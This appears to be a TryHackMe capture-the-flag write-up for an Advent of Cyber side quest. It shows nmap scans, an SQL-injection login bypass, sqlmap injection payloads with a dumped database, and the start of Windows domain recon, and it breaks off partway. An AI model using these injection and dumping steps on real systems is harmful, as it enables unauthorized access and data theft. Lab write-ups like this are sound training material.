TryHackMe - Side Quest 4 Krampus Festival Writeup¶
Introduction¶
OS: Windows
URL: Side Quest 4 Krampus Festival
Level: Insane
AD enumeration with phishing and AV evasion
Finding the keycard¶
I'll begin by assuming you've already completed Day 17 of the main Advent Of Cyber 2024 task titled Day 17: He analyzed and analyzed till his analyzer was sore!. If not, you can follow the linked video in the task to first complete it.

The last question in the task provides us a hint to look into CCTV
Splunk is running on port 80 on the machine. One of the first displayed logs shows someone trying to access a CCTV camera and getting redirected to login.
Check for other open ports on the system using nmap
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nmap 10.10.152.220 -p- --min-rate=10000 -vv -oN nmap/day17_all_ports
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 60
80/tcp open http syn-ack ttl 60
8080/tcp open http-proxy syn-ack ttl 60
8089/tcp open unknown syn-ack ttl 60
8191/tcp open limnerpressure syn-ack ttl 60
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nmap 10.10.152.220 -vv -sC -sV -p `cat nmap/day17_all_ports | grep /tcp | cut -d"/" -f 1 | tr '\n' ","`

Port 8080 has the CCTV application running. Accessing the application shows a login page.

Trying a simple SQL injection in the login form lets us bypass the login and access the CCTV camera.


We have access to three cameras. Clicking on Camera 1 takes us to /camera.php?cam_id=1

Trying to access a camera that we don't own gives us an invalid link to the camera feed URL and profile picture.

Add an SQL comment -- to the end of the URL, and we can access any camera feed.
Copy the url and PHPSESSID cookie value and use sqlmap to dump the database.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ sqlmap -u "http://10.10.152.220:8080/camera.php?cam_id=1" --cookie="PHPSESSID=n2ep879nado89us7m8scrk8p9j" --dbms=mysql --batch --dbs
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: cam_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cam_id=1 AND 2728=2728
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cam_id=1 AND (SELECT 6501 FROM (SELECT(SLEEP(5)))pOTr)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: cam_id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a7071,0x4e7278736471624e756e496770534d454645664577676e584256636f66765277566c7162484d5155,0x7171717871),NULL,NULL,NULL-- -
---
[14:14:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:14:13] [INFO] fetching database names
available databases [2]:
[*] cctv_db
[*] information_schema
┌──(kali㉿kali)-[~/THM/sq4]
└─$ sqlmap -u "http://10.10.152.220:8080/camera.php?cam_id=1" --cookie="PHPSESSID=n2ep879nado89us7m8scrk8p9j" --dbms=mysql --batch -D cctv_db --dump
[...SNIP...]
[14:15:20] [INFO] fetching entries for table 'recordings' in database 'cctv_db'
Database: cctv_db
Table: recordings
[53 entries]
+----+--------+---------------------------------+---------+---------------------+
| id | cam_id | path | minutes | date_recording |
+----+--------+---------------------------------+---------+---------------------+
| 1 | 11 | /recordings/rec1337-deleted.mp4 | 5 | 2024-12-10 11:27:28 |
| 9 | 5 | /recordings/rec1337-deleted.mp4 | 10 | 2024-12-05 22:38:35 |
| 10 | 3 | /recordings/rec1337-deleted.mp4 | 19 | 2024-12-13 06:50:33 |
| 11 | 8 | /recordings/rec1337-deleted.mp4 | 13 | 2024-12-15 14:17:00 |
[...SNIP...]

Access the /recordings/rec1337-deleted.mp4 file to get the keycard.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ wget http://10.10.152.220:8080/recordings/rec1337-deleted.mp4
--2024-12-31 14:16:46-- http://10.10.152.220:8080/recordings/rec1337-deleted.mp4
Connecting to 10.10.152.220:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1622147 (1.5M) [video/mp4]
Saving to: ‘rec1337-deleted.mp4’
rec1337-deleted.mp4 100%[=========================>] 1.55M 1.13MB/s in 1.4s
2024-12-31 14:16:48 (1.13 MB/s) - ‘rec1337-deleted.mp4’ saved [1622147/1622147]
Recon¶
Initial Nmap scan shows that only port 21337 is open
┌──(kali㉿kali)-[~/THM/sq2]
└─$ nmap -p- $IP -vv --min-rate=10000
PORT STATE SERVICE REASON
21337/tcp open unknown syn-ack ttl 127

It's the same ransomware note we saw in Side Quest 2 and Side Quest 3. Enter our keycard to disable the firewall.
Run a full Nmap scan again to find the new open ports
┌──(kali㉿kali)-[~/THM/sq4]
└─$ sudo nmap $IP -p- --min-rate=10000 -vv -oN nmap/sq4_all_ports
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 124
80/tcp open http syn-ack ttl 124
135/tcp open msrpc syn-ack ttl 124
139/tcp open netbios-ssn syn-ack ttl 124
143/tcp open imap syn-ack ttl 124
445/tcp open microsoft-ds syn-ack ttl 124
464/tcp open kpasswd5 syn-ack ttl 124
587/tcp open submission syn-ack ttl 124
593/tcp open http-rpc-epmap syn-ack ttl 124
3389/tcp open ms-wbt-server syn-ack ttl 124
5985/tcp open wsman syn-ack ttl 124
7680/tcp open pando-pub syn-ack ttl 124
9389/tcp open adws syn-ack ttl 124
21337/tcp open unknown syn-ack ttl 124
49669/tcp open unknown syn-ack ttl 124
49670/tcp open unknown syn-ack ttl 124
49671/tcp open unknown syn-ack ttl 124
49674/tcp open unknown syn-ack ttl 124
49684/tcp open unknown syn-ack ttl 124
49714/tcp open unknown syn-ack ttl 124
49723/tcp open unknown syn-ack ttl 124
49733/tcp open unknown syn-ack ttl 124
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nmap $IP -vv -sC -sV -p `cat nmap/sq4_all_ports | grep /tcp | cut -d"/" -f 1 | tr '\n' ","`
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 124 Simple DNS Plus
80/tcp open http syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-favicon: Unknown favicon MD5: 4859E39AE6C0F1F428F2126A6BB32BD9
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Krampus Festival Login
135/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 124 Microsoft Windows netbios-ssn
